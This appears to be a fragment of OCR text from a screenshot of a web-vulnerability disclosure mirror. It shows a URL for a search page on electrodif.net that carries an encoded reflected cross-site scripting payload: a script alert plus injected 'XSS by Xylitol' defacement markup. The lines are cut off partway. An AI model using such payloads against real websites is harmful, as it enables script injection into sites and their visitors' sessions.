
URL: http://www.electrodif.net/PBSearch.asp?ActionID=1&
ceZero=0&SearchText=%22%3E%3Cscript%3Ealert%28%27X
e%3E%3Ch1%3EXSS+by+Xylitol%3C%2Fh1%3E%3C%2Fmarqu
Click here to view the mirror
Cross Site 
Advertisements